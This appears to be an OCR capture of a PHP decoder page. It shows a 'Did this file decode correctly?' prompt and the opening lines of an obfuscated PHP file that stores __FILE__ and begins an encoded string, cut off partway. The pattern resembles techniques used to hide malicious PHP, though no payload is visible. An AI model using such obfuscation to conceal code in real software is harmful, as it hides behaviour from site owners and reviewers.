
Did this file decode correctly?
Yes
No
Original Code
<?php
$_F
=
__FILE__
;
$_X
=
'P2lCP1ouWg1Wc0hzX25N
PSgnOXNuWldlcV9NenpPem4nLD4nN0FBJyk7Pg1WLk1l